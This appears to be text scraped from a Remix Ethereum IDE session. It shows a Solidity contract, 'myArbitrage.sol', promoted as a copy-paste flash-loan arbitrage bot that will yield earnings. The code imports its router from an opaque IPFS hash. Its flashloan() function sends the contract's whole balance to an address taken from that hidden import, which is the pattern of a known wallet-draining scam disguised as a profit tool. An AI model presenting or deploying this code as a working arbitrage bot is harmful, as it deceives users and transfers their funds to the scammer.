 Remix - Ethereum IDE
termbin.com/frbt
Uniswap Interface
Setting up Metamask for P
What Are Flash Loans in De
Convert USD/MATIC, US Do
online calculator - Google
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
90%
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (5777) network
ACCOUNT
0xedc...21059 (16.9687115
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - myArbitrage.sol
DEPLOY
_TOKENNAME: MyToken
_TOKENSYMBOL: TTT
_LOANAMOUNT: 10000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0XECF...51A6
flashloan
flashloan - transact (payable)
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
myArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 // This is for educational purposes only!
7 // Try it at your own risk!
8
9 pragma solidity ^0.5.0;
10
11
12 // AAVE Smart Contracts
13 import "https://github.com/aave/aave-protocol/blob/master/contracts/interfaces/IChainlinkAggregator.sol";
14 import "https://github.com/aave/aave-protocol/blob/master/contracts/flashloan/interfaces/IFlashLoanReceiver.sol";
15
16 // Router
17 import "ipfs://QmTwVsTJnEUG566qiUY4DwJgyV3Mj1ARtu5xPDd4eGiVFH";
18
19 //Uniswap Smart contracts
20 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
21
22 // Multiplier-Finance Smart Contracts
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
24 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
25
26
27
28 contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
42 flashLoanAmount = _loanAmount;
43
44 router = new RouterV2();
45 }
46
47 function() external payable {}
48
49 function flashloan() public payable {
50 // Send required coins for swap
51 address(uint160(router.uniswapSwapAddress())).transfer(
52 address(this).balance
53 );
54
55 router.borrowFlashloanFromMultiplier(
56 address(this),
57 router.aaveSwapAddress(),
58 flashLoanAmount
59 );
60 //To prepare the arbitrage, Matic is converted to Dai using AAVE swap contract.
61 router.convertMaticToDai(msg.sender, flashLoanAmount / 2);
Minimize
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of InitiateFlashLoan pending...
view on etherscan
[block:2 txIndex:0] from: 0xedc...21059 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xd1e...c2409
Debug
>